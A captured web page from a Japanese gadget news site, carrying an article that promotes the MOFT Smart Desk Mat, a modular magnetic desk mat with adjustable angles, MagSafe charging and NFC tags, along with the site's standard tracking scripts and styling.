

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gajeru.jp/articles/000203/
body_size: 18101
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>MOFT Xで話題になったMOFTシリーズから新作の「MOFT Smart Desk Mat」が登場！デスクワークの効率爆上がり間違いなし！｜ガジェるニュース</title>
<meta name="description" content="折り畳めるノートPCスタンド、スマホスタンドで有名なMOFTシリーズの新作で、デスクの上を整理整頓できる便利なアイテム「Smart Desk Mat」をご紹介します。デスクワークのしやすい環境づくりにおすすめです。" />
<meta name="keywords" content="ガジェる,ガジェット,ガジェル,moft,モフト,smatr desk mat,スマホスタンド,moft x,pcスタンド" />
<!-- Open Graph Tags -->
<meta property="og:title" content="MOFT Xで話題になったMOFTシリーズから新作の「MOFT Smart Desk Mat」が登場！デスクワークの効率爆上がり間違いなし！｜ガジェるニュース" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.gajeru.jp/articles/000203" />
<meta property="og:email" content="info@gajeru.jp" />
<meta property="og:image" content="https://www.gajeru.jp/pics/a/1-NMGw9G61a4a74be0d47.jpg" />
<meta property="og:site_name" content="ガジェるニュース" />
<meta property="og:description" content="折り畳めるノートPCスタンド、スマホスタンドで有名なMOFTシリーズの新作で、デスクの上を整理整頓できる便利なアイテム「Smart Desk Mat」をご紹介します。デスクワークのしやすい環境づくりにおすすめです。" />
<meta name="twitter:site" content="@gajeru_news" />
<meta name="twitter:text:title" content="MOFT Xで話題になったMOFTシリーズから新作の「MOFT Smart Desk Mat」が登場！デスクワークの効率爆上がり間違いなし！｜ガジェるニュース">
<meta name="twitter:image" content="https://www.gajeru.jp/pics/a/1-NMGw9G61a4a74be0d47.jpg">
<meta name="twitter:image:alt" content="MOFT Xで話題になったMOFTシリーズから新作の「MOFT Smart Desk Mat」が登場！デスクワークの効率爆上がり間違いなし！｜ガジェるニュース">
<meta name="twitter:card" content="summary_large_image">
<meta name="p:domain_verify" content="a4bcab5edee8be9b2abdde818ab96134" /><link rel="shortcut icon" href="/favicon.ico">
<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/android-chrome-192x192.png">
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" rel="stylesheet">
<link href="/css/bootstrap.min.css" rel="stylesheet">
<link href="/css/gajeruNew.css?1767542756" rel="stylesheet">
<!--[if lt IE 9]>
<script src="//oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="/js/jquery-1.12.0.min.js"></script>
<script src="/js/jquery-ui-1.12.0.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EWK86YG4HN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EWK86YG4HN');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177597539-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-177597539-1');
</script>
<script async src="https://s.yimg.jp/images/listing/tool/cv/ytag.js"></script>
<script>
window.yjDataLayer = window.yjDataLayer || [];
function ytag() { yjDataLayer.push(arguments); }
ytag({"type":"ycl_cookie"});
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3307796585985693');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3307796585985693&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- LINE Tag Base Code -->
<!-- Do Not Modify -->
<script>
(function(g,d,o){
  g._ltq=g._ltq||[];g._lt=g._lt||function(){g._ltq.push(arguments)};
  var h=location.protocol==='https:'?'https://d.line-scdn.net':'http://d.line-cdn.net';
  var s=d.createElement('script');s.async=1;
  s.src=o||h+'/n/line_tag/public/release/v1/lt.js';
  var t=d.getElementsByTagName('script')[0];t.parentNode.insertBefore(s,t);
    })(window, document);
_lt('init', {
  customerType: 'lap',
  tagId: 'd62f0281-9c82-476a-aa53-056272e9d15a'
});
_lt('send', 'pv', ['d62f0281-9c82-476a-aa53-056272e9d15a']);
</script>
<noscript>
  <img height="1" width="1" style="display:none"
       src="https://tr.line.me/tag.gif?c_t=lap&t_id=d62f0281-9c82-476a-aa53-056272e9d15a&e=pv&noscript=1" />
</noscript>
<!-- End LINE Tag Base Code -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement":
  [
	    {
      "@type": "ListItem",
      "position": 1,
      "item":
      {
        "@id": "/",
        "name": "ガジェるニューストップ"
      }
    	    },
    		    {
      "@type": "ListItem",
      "position": 2,
      "item":
      {
        "@id": "/articles/",
        "name": "ニュース"
      }
    	    },
    		    {
      "@type": "ListItem",
      "position": 3,
      "item":
      {
        "@id": "/articles/000203/",
        "name": "MOFT Xで話題になったMOFTシリーズから新作の「MOFT Smart Desk Mat」が登場！デスクワークの効率爆上がり間違いなし！"
      }
    	    }
    		  ]
}
</script>

</head>
<body>
<header class="shadow">
	<nav class="fixednav">
		<div class="wrapper">
			<ul id="sp_nav01" class="nav_list">
				<li><a href="/" class="nav_btn" title="ガジェるニュース">ホーム</a>
				<li>
					<div class="nav_btn drawer_wrapper">
						<input type="radio" id="drawer_category_radio" class="drawer_hidden" name="navradiobtn" value="drawer_category_radio">
						<label for="drawer_category_radio" class="drawer_category_open drawer_open_btn"></label>カテゴリー
						<!-- カテゴリーパネル -->
						<div class="drawer_category_content shadow">
							<div class="wrapper">
								<ul id="a_cate" class="a_cate_list">
																		<li>
									<a href="/articles/category/1/"><span class="cate_btn">Apple関連</span></a>																		<li>
									<a href="/articles/category/2/"><span class="cate_btn">ライフスタイル</span></a>																		<li>
									<a href="/articles/category/3/"><span class="cate_btn">アウトドア・防災</span></a>																		<li>
									<a href="/articles/category/4/"><span class="cate_btn">クラウドファンディング</span></a>																		<li>
									<a href="/articles/category/5/"><span class="cate_btn">エンタメ・ゲーム</span></a>																		<li>
									<a href="/articles/category/6/"><span class="cate_btn">プロダクト</span></a>																		<li>
									<a href="/articles/category/7/"><span class="cate_btn">デジタル</span></a>																		<li>
									<a href="/articles/category/8/"><span class="cate_btn">ペット</span></a>																	</ul>
							</div>
						</div>
					</div>
				<li>
					<div class="nav_btn drawer_wrapper">
						<input type="radio" id="drawer_tag_radio" class="drawer_hidden" name="navradiobtn" value="drawer_tag_radio">
						<label for="drawer_tag_radio" class="drawer_tag_open drawer_open_btn"></label>タグ
						<!-- タグパネル -->
						<div class="drawer_tag_content shadow">
							<div class="wrapper">
								<ul id="a_tag" class="a_tag_list">
																											<li>
									<a href="/articles/tag/2/"><span class="tag_btn">#Apple</span></a>																																																																																																																																							<li>
									<a href="/articles/tag/139/"><span class="tag_btn">#ゲーム</span></a>																											<li>
									<a href="/articles/tag/18/"><span class="tag_btn">#家電</span></a>																																																																																																																																																<li>
									<a href="/articles/tag/130/"><span class="tag_btn">#おうち時間向上</span></a>																											<li>
									<a href="/articles/tag/30/"><span class="tag_btn">#スマートフォン</span></a>																																																															<li>
									<a href="/articles/tag/64/"><span class="tag_btn">#電子タバコ</span></a>																											<li>
									<a href="/articles/tag/109/"><span class="tag_btn">#CBD</span></a>																											<li>
									<a href="/articles/tag/35/"><span class="tag_btn">#ガジェット</span></a>																																																																								<li>
									<a href="/articles/tag/39/"><span class="tag_btn">#動画</span></a>																																																						<li>
									<a href="/articles/tag/48/"><span class="tag_btn">#楽天</span></a>																											<li>
									<a href="/articles/tag/49/"><span class="tag_btn">#Amazon</span></a>																											<li>
									<a href="/articles/tag/51/"><span class="tag_btn">#ワイヤレス充電器</span></a>																											<li>
									<a href="/articles/tag/50/"><span class="tag_btn">#レビュー</span></a>																											<li>
									<a href="/articles/tag/52/"><span class="tag_btn">#モバイルバッテリー</span></a>																											<li>
									<a href="/articles/tag/54/"><span class="tag_btn">#100均</span></a>																																																						<li>
									<a href="/articles/tag/55/"><span class="tag_btn">#スマホスタンド</span></a>																											<li>
									<a href="/articles/tag/58/"><span class="tag_btn">#充電器</span></a>																											<li>
									<a href="/articles/tag/60/"><span class="tag_btn">#クラウドファンディング</span></a>																																																																																	<li>
									<a href="/articles/tag/61/"><span class="tag_btn">#美容</span></a>																																				<li>
									<a href="/articles/tag/68/"><span class="tag_btn">#お酒</span></a>																											<li>
									<a href="/articles/tag/69/"><span class="tag_btn">#キャンプ</span></a>																																																						<li>
									<a href="/articles/tag/71/"><span class="tag_btn">#ペット</span></a>																																																						<li>
									<a href="/articles/tag/75/"><span class="tag_btn">#お掃除</span></a>																											<li>
									<a href="/articles/tag/76/"><span class="tag_btn">#キッチン</span></a>																											<li>
									<a href="/articles/tag/79/"><span class="tag_btn">#便利グッズ</span></a>																											<li>
									<a href="/articles/tag/140/"><span class="tag_btn">#電動キックボード</span></a>																											<li>
									<a href="/articles/tag/83/"><span class="tag_btn">#防寒対策</span></a>																											<li>
									<a href="/articles/tag/85/"><span class="tag_btn">#熱中症対策</span></a>																											<li>
									<a href="/articles/tag/86/"><span class="tag_btn">#電動自転車</span></a>																											<li>
									<a href="/articles/tag/91/"><span class="tag_btn">#映画</span></a>																											<li>
									<a href="/articles/tag/92/"><span class="tag_btn">#SUICA</span></a>																											<li>
									<a href="/articles/tag/94/"><span class="tag_btn">#PASMO</span></a>																											<li>
									<a href="/articles/tag/97/"><span class="tag_btn">#車</span></a>																											<li>
									<a href="/articles/tag/99/"><span class="tag_btn">#工具</span></a>																											<li>
									<a href="/articles/tag/100/"><span class="tag_btn">#フィットネス</span></a>																											<li>
									<a href="/articles/tag/101/"><span class="tag_btn">#ヘルスケア</span></a>																											<li>
									<a href="/articles/tag/102/"><span class="tag_btn">#インテリア</span></a>																											<li>
									<a href="/articles/tag/110/"><span class="tag_btn">#ホビー</span></a>																																																															<li>
									<a href="/articles/tag/119/"><span class="tag_btn">#QOL</span></a>																											<li>
									<a href="/articles/tag/120/"><span class="tag_btn">#懸賞</span></a>																																													<li>
									<a href="/articles/tag/127/"><span class="tag_btn">#防災</span></a>																											<li>
									<a href="/articles/tag/128/"><span class="tag_btn">#防犯</span></a>																											<li>
									<a href="/articles/tag/129/"><span class="tag_btn">#ファッション</span></a>																	</ul>
								<div class="pull-right"><a href="/articles/tags/" class="btn btn-gj">タグ一覧へ →</a></div>
							</div>
						</div>
					</div>
				<li class="hidden-md hidden-lg">
					<div class="nav_btn mmenu" onclick="showSlideNav()">
						<div class="mobilemenu">
							<div class="cat-icon">
								<span></span><span class="span-center"></span><span></span>
							</div>
						</div>
							メニュー
					</div>
			</ul>
			<ul id="sp_nav02" class="nav_list hidden-xs hidden-sm">
				<li>
					<div class="nav_btn drawer_wrapper">
					<input type="radio" id="drawer_search_radio" class="drawer_hidden" name="navradiobtn" value="drawer_search_radio">
						<label for="drawer_search_radio" class="drawer_search_open drawer_open_btn"></label>検索
						<!-- 検索パネル -->
						<div class="drawer_search_content">
							<div class="wrapper">
								<form action="/articles/search/">
								<input type="text" name="q" placeholder="キーワードを入力">
								<input type="submit" value="" class="button" style="cursor:pointer;">
								</form>							</div>
						</div>
					</div>
				<li><a href="/cts/news/weekranking/" class="nav_btn">ランキング</a>
				<li><a href="/articles/" class="nav_btn">新着</a>
				<li><a href="/writers/" class="nav_btn">投稿者</a>
			</ul><!--/#sp_nav02-->
		</div><!--/.wrapper-->
	</nav>
</header>

<script>
var  searchbox = $('.gj-mobile-search-box')
	,txtSearchFocus = function() {
		searchbox.find("input[type=text]").focus();
	}
	,searchAction = function() {
		if (searchbox.css('display') == 'none') {
			searchbox.slideDown('fast');
			txtSearchFocus();
		} else {
			searchbox.slideUp('fast');
		}
	}
	,showSlideNav = function() {
		$('.wrap-slideNav, #gj-slideNav').css({'left':'0'});
		$('body').css('overflow','hidden');
	}
	,hideSlideNav = function() {
		$('body, .wrap-slideNav').removeAttr('style');
		$('#gj-slideNav').css('left', '-100%');
	};
	$('.gj-topMenu #gj-mainNav li.top-level > a').click(function() {
		var  t = $(this)
			,parent = t.parent()
			,attrData = t.data('display')
			,showData = $('#gj-mainNav .'+ attrData);
		if (typeof attrData === "undefined" || showData.length < 1) {
			return;
		}
		$(window).scrollTop(0);
		parent.toggleClass('active');
		$('#gj-mainNav li.top-level').not(parent).removeClass('active');
		$('#gj-mainNav .gj-catGroup').removeAttr('style').hide();
		if (parent.hasClass('active')) {
			showData.show();
		} else {
			showData.hide();
		}
	});
	var prevScroll  = 0,
		heightFixedTop = $('.gj-fixed-top').outerHeight();
	$(window).on('scroll', function() {
		var subMenu = $('#gj-mainNav .top-level.active .gj-catGroup'),
			scrolled = $(window).scrollTop();
		if (subMenu.css('display') === 'block') {
			if(scrolled <= 5) {
				subMenu.attr('style', 'display: block');
			} else {
				subMenu.css({'top': '-' + scrolled + 'px'});
			}
		}
		if(scrolled >= heightFixedTop) {
			$('.sticky-content').addClass('active');//scroll Down
			$('.login-user ul.dropdown-menu').addClass('opacity');
		} else {
			$('.sticky-content').removeClass('active');//scroll Up
			$('.login-user ul.dropdown-menu').removeClass('opacity');
		}
		prevScroll = scrolled;
	});
</script>	<div class="container">
		<div class="content">
			<div class="row">
	<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 gj-breadcrumb">
		<ul><li><a href="/"> ガジェるニューストップ</a></li><li> / </li><li><a href="/articles/">▼ ニュース</a></li><li> / ▶ </li><li>MOFT Xで話題になったMOFTシリーズから新作の「MOFT Smart Desk Mat」が登場！デスクワークの効率爆上がり間違いなし！</li></ul>	</div>
				<main class="maincontent col-xs-12 col-sm-12 col-md-8">
					<style>
.fb_iframe_widget > span {
  vertical-align: baseline !important;
}
</style>
<section>
<style>
h2.content {
    margin: 50px 0px 10px 0px;
    padding: 0.5em;
    background: #03acaa;
    color: #ffffff;
    font-size:20px;
    line-height: 1.2;
    font-weight: bold;
    letter-spacing: 0.05em;
    text-align: left;
}


h3.content_03 {
    font-weight: bold;
    font-size: 20px;
    line-height: 1.5;
    margin: 50px 0px 10px 0px;
    padding: 0.3em;
    text-align: left;
    border-bottom: 3px solid #03acaa;
    letter-spacing: 0.05em;
}

h4.content_04 {
    font-weight: bold;
    font-size: 18px;
    line-height: 1.2;
    margin: 50px 0px 10px 0px;
    padding: 0.3em;
    text-align: center;
    letter-spacing: 0.05em;
}

.iframe-wrap {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    overflow: auto; 
    -webkit-overflow-scrolling: touch;
    border: 0px solid #ccc; 
}
.iframe-wrap iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
    display: block;
}

.main_txt01 {
    font-family: 'Avenir','Helvetica Neue','Helvetica','Arial','Hiragino Sans','ヒラギノ角ゴシック',YuGothic,'Yu Gothic','メイリオ', Meiryo,'ＭＳ Ｐゴシック','MS PGothic';
    font-size: 14px;
    text-align : left;
    line-height: 1.8;
    letter-spacing: 0.05em;
    margin: 14px 3px;
}

.box1 {
    position: relative;
    margin: 2em auto;
    padding: 1.2em;
    background-color: #fff;
    border: 1px solid #555555;
    width: 90%;
}
.title-box1 {
    position: absolute;
    padding: 0 .5em;
    left: 20px;
    top: -15px;
    font-weight: bold;
    background-color: #fff;
    font-size: 15px;
}


.img_block img{
    display: block;
    margin: auto;
    max-width: 100%;
}

.under {
    background: linear-gradient(transparent 50%, #FFF3C2 50%);
    font-weight:bold;
}

span.migi {
    display: block;
    font-size: 13px;
    text-align: right;
}


blockquote{
    position: relative;
    border: 2px solid #03acaa;
    border-radius: 10px;
    padding: 15px;
}
blockquote:before{
    position: absolute;
    content: '“';
    font-size: 60px;
    color: #03acaa;
    top: 0px;
    left: 10px;
}
blockquote:after{
    position: absolute;
    content: '”';
    font-size: 60px;
    color: #03acaa;
    right: 10px;
    bottom: -15px;
}
blockquote cite {
    display: block;
    font-size: 13px;
    text-align: right;
    padding-right:20px;
    padding-top: 5px;
}
blockquote p {
    display: block;
    font-size: 13px;
    padding-top: 10px;
}


.imglink a {
  display: block;
  text-decoration: none;
  padding: 10px 20px 50px 20px;
  color: #0bd;
}
.imglink a:hover {
  transform: scale(1.02);
}

.sp_box {
  background-color: #fff;
  width: 300px;
   display: block;
   margin-left: auto;
   margin-right: auto;
}

@media only screen and (max-width: 600px) {
div[class="sp_box"] {
  width: auto!important;
  float: none!important;
}
}


.checkmark{
    list-style: none;
    font-family: 'Avenir','Helvetica Neue','Helvetica','Arial','Hiragino Sans','ヒラギノ角ゴシック',YuGothic,'Yu Gothic','メイリオ', Meiryo,'ＭＳ Ｐゴシック','MS PGothic';
    font-size: 14px;
    text-align: left;
    line-height: 1.5;
    letter-spacing: 0.05em;
    margin: 14px 3px;
}
.checkmark li{ 
    position:relative;
}
.checkmark li:before{
    position:absolute;
    content:"";
    top: 0.5em;
    left: -1.5em;
    width: 10px;
    height: 5px;
    border-left: 2px solid #03acaa;
    border-bottom: 2px solid #03acaa;
    transform: rotate(-45deg);
}

.a_btn {
    text-decoration:none;
    color: #FFF;
    font-size: 14px;
    background-color: orange;
    padding: 8px 16px;
    font-weight: bold;
    margin-top: 10px;
    margin-right: 10px;
    text-align: center;
    cursor: pointer;
    display: inline-block;
    border: solid 2px orange;
}

.a_btn:hover {
    color: orange;
    background-color: white;
    border: solid 2px orange;
    text-decoration: none;
}

@media only screen and (max-width: 600px) {
a[class="a_btn"] {
    display: block!important;
    margin-bottom: 10px!important;
    background-image: none!important;
    margin-right: 0!important;
}
}


.cp_table *, .cp_table *:before, .cp_table *:after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.cp_table {
    width: 100%;
    border-collapse: collapse;
    margin: 10px auto;
}
.cp_table th, .cp_table  td {
    padding: 6px 10px 6px 10px;
    border: 3px solid #fff;
    background: #f9f9f9;
    font-family: 'Avenir','Helvetica Neue','Helvetica','Arial','Hiragino Sans','ヒラギノ角ゴシック',YuGothic,'Yu Gothic','メイリオ', Meiryo,'ＭＳ Ｐゴシック','MS PGothic';
    font-size: 13px;
    text-align : left;
    line-height: 1.8;
    letter-spacing: 0.05em;
}
.cp_table th {
    width: 20%;
    text-align: left;
    background: #888;
    color: #fff;
}

@media only screen and (max-width:600px) {
.cp_table {
    width: 100%;
    margin: 0 auto;
}
.cp_table th, .cp_table td {
    width: 100%;
    display: block;
    border-top: none;
}
.cp_table tr:first-child th {
    border-top: 3px solid #fff;
}
}

.amaimg {
    display: flex;
}



.tb-wrap{
  width:100%;
  overflow-x:scroll;
}
table.tb01{
  border-collapse: collapse;
  width: 100%;
    font-family: 'Avenir','Helvetica Neue','Helvetica','Arial','Hiragino Sans','ヒラギノ角ゴシック',YuGothic,'Yu Gothic','メイリオ', Meiryo,'ＭＳ Ｐゴシック','MS PGothic';
    font-size: 13px;
}
.tb01 th,
.tb01 td{
  padding: 5px;
  border: solid 1px #000;
  text-align:center;
  box-sizing:border-box;
}
.tb01 th {
  background: #999;
  color: #fff;
  width:20%;
}


ul.mokuji, ol.mokuji {
    background: #fff;
    padding: 0.3em 0.3em 0.5em 2em;
    border: solid 0px;
    text-align: left;
    font-family: 'Avenir','Helvetica Neue','Helvetica','Arial','Hiragino Sans','ヒラギノ角ゴシック',YuGothic,'Yu Gothic','メイリオ', Meiryo,'ＭＳ Ｐゴシック','MS PGothic';
    font-size: 14px;
}

ul.mokuji li, ol.mokuji li {
  line-height: 1.2;
  padding: 0.5em 0;
}

ul.subtag li, ol.subtag li {
  line-height: 1.2;
  padding: 0em 0.2em 0.7em 0em;
}



*,
*::after,
*::before {
  box-sizing: border-box;
}

.accordion {
  width: 100%;
  max-width: 100%;
  border: solid 2px #000;
  margin-bottom: 25px;
}

/*------------------------------

ここからアコーディオンのCSS

------------------------------*/
/* チェックボックスは非表示 */
.accordion-hidden{
  display: none;
}

/* Question部分 */
.accordion-open {
  display: block;
  padding: 10px;
  background: #fff;
  cursor: pointer;
  margin: 5px 0px;
  font-weight: 700;
  font-size: 16px;
  text-align: center;
  position: relative;/* 変更部分 */
}

/* 開閉状態を示すアイコン+の作成 */
.accordion-open::before,
.accordion-open::after {
  content: '';
  width: 20px;
  height: 3px;
  background: #000;
  position: absolute;
  top: 50%;
  right: 5%;
  transform: translateY(-50%);
}

/* 一本は縦にして+を作る */
.accordion-open::after {
  transform: translateY(-50%) rotate(90deg);
  transition: .1s;
}

/* アコーディオンが開いたら縦棒を横棒にして-にする */
.accordion-hidden:checked + .accordion-open:after {
  transform: translateY(-50%) rotate(0);
}

/* Answer部分 */
.accordion-close {
  display: block;
  height: 0;
  overflow: hidden;
  padding: 0;
  opacity: 0;

}

/* チェックボックスにチェックが入ったらAnswer部分を表示する */
.accordion-hidden:checked + .accordion-open + .accordion-close {
  height: auto;
  opacity: 1;
  padding: 0px;
  background: #fff;
}

ul.am, ol.am {
    margin: 15px 0px 50px 0px;
    padding: 0.5em 0 0.5em 2.5em;
    font-size: 14px;
    text-align: left;
    font-family: 'Avenir','Helvetica Neue','Helvetica','Arial','Hiragino Sans','ヒラギノ角ゴシック',YuGothic,'Yu Gothic','メイリオ', Meiryo,'ＭＳ Ｐゴシック','MS PGothic';
    letter-spacing: 0.05em;

}

ul.am li, ol.am li {
    line-height: 1.5;
    padding: 0.2em 0;
}</style>
<div class="content">
	<div class="top-block">
		<div class="outer">
			<div class="page-header">
				<h1>
					MOFT Xで話題になったMOFTシリーズから新作の「MOFT Smart Desk Mat」が登場！デスクワークの効率爆上がり間違いなし！				</h1>
				<div class="writer">
					<span>投稿者：<a href="/articles/writer/5/">シロ</a></span>
				</div>
				<div class="article_upd_day">
					<span>更新日 : 2022/2/3</span>
				</div>
							</div>
			<div style="margin-bottom:20px;"><p class="main_txt01">
instagramやTwitterなどSNSでも話題になった「MOFT（モフト）」というメーカーをご存知でしょうか？<br>
<br>
MOFTは最薄クラスのノートPCスタンドや、立って仕事ができるPCスタンド「MOFT Sit Stand」を発売し世界中で売れに売れ、<br>
アメリカ最大のクラウドファンディングサイト『Indiegogo』では何と<b>164,135,982円の支援を集めたこともあります。</b><br>
<br>
また、iPhoneの背面に貼り付けるスマホスタンドも販売してからは好評で、iPhone11シリーズの発売以降も、iPhone12、iPhone13と後続機が販売される度にアップデートして登場しています。<br>
スマホスタンドの「MOFT X スマホスタンド」については別の記事でもまとめていますので、ぜひ下記の記事もご覧ください。<br>
<br>
<b>関連記事：
<a href="/articles/00090/">スマホスタンドの進化系 MOFT Xの新旧比較</a></b><br>
<br>
<br>
そのMOFTから、またまた新作がMakuakeに登場しました！<br>
Makuakeは国内最大級のクラウドファンディングサイトで、毎日たくさんの新商品が出ていますが一際目立っているのが今回ご紹介する<b>「MOFT Smart Desk Mat（モフトスマートデスクマット）」</b>です。<br>
<br>
今までとはガラッと変わり、今度の商品は”組み合わせができる”という物。<br>
1枚のマットにパーツを固定していくのですが、好きな場所に固定できるので自分に合うスタイルにできるんです。<br>
今まで立って作業ができるノートPCスタンドなどが開発されていますが集大成のような感じですね！<br>
<br>
そんなMOFTの新作についてを詳しくご紹介していきたいと思います。
</p>


<h2 class="content">MOFT Smart Desk Matとは</h2>

<div class="img_block">
<img src="/pics/p/1-VMCsW761a4a49e295d5.gif">
</div>
<p class="main_txt01">
デスクの上で散らばりがちなスマホ、メモ、ケーブル、充電器などを一箇所にすっきりまとめることが出来る商品です。<br>
<br>
まとめたい製品に合わせて固定パーツを貼り付ければ、iPhone（充電にも対応）やiPadの操作、Airpodsの充電、読書など行える便利なアイテムです。
</p>



<table class="cp_table">
  <tr>
    <th>製品名</th>
    <td>MOFT Smart Desk Mat（モフトスマートデスクマット）</td>
  </tr>
  <tr>
    <th>サイズ</th>
    <td>504×300×7mm</td>
  </tr>
  <tr>
    <th>重量</th>
    <td>1.5kg</td>
  </tr>
  <tr>
    <th>素材</th>
    <td>PUレザー、グラスファイバー、メタルシート</td>
  </tr>
  <tr>
    <th>カラー</th>
    <td>ナイトブラック、オックスフォードブルー、シエナブラウン</td>
  </tr>
</table>

<div class="img_block">
<img src="/pics/p/1-hiBZlo61a4a56da0212.jpg">
</div>

<p class="main_txt01">
MOFTといえば<b>人工工学に基づいた角度に調整できるのが一つのポイント</b>ですが、こちらのスマートデスクマットも同じく<b>25°〜60°まで自由な角度に調整することができます。</b>
タイピングに最適な角度や読み書きに最適な角度など、自分にとって最も快適と感じる角度で作業ができるので仕事もサクサク進むこと間違いなしです！<br>
<br>
在宅ワークが続くとちょっと気分転換で別の部屋で仕事したい、という時はありませんか？<br>
そんな時はSmart Desk Matごと持ち運べるので仕事環境を簡単にチェンジできるので、なかなか集中できないときに是非試してみてほしいです。
</p>



<h3 class="content_03">パーツの組み合わせが可能</h3>
<div class="img_block">
<img src="/pics/p/1-I1kEeM61a4a4e54b6cf.jpg">
</div>
<p class="main_txt01">
Smart Desk Matは磁石が内蔵されたパーツをそれぞれ貼り付けて自分好みにカスタマイズできるようになっています。<br>
パーツは別途購入できるようになっているので必要なパーツだけ揃えることが出来るのも嬉しいです。<br>
<br>
MagSafe充電機能が搭載されたホルダーもオプションで設置できるので、仕事中はいつでもフル充電を保つことができます。<br>
さらにマットにはタッチするだけで指定したアプリを瞬時に起動できるNFCタグが内蔵されているので<br>
マットにiPhoneを近づけるだけで音楽をかけたりタイマーを起動したりと、より仕事の効率化を目指している方におすすめの機能です。
</p>


<h2 class="content">まとめ</h2>
<div class="img_block">
<img src="/pics/p/1-6cwHIc61a4a4e0b55e5.jpg">
</div>
<p class="main_txt01">
すでに完成されたPCスタンドは出ているし、iPhoneスタンドもあるのでネタ切れなのでは？と失礼ながら思っておりましたが、それを超える商品がリリースされさすがMOFT…と感動してしまいました。<br>
<br>
会社での勤務から在宅勤務に変わり、自宅の作業環境を気にするようになった方は多いのではないでしょうか。<br>
特にインテリアにこだわっている方などは配線周りや、デバイスがデスクの上でごちゃついてしまうのは気になりますよね。<br>
MOFT Smart Desk Matを使用すれば仕事で使うノートパソコン（またはiPad）、iPhone、Apple Watch、メモ、AirPodsすべてを1枚のマットで一元管理でき統一感も出るので<b>作業効率アップ以外にも整理整頓したい方にもオススメ</b>できる商品です。<br>
<br>
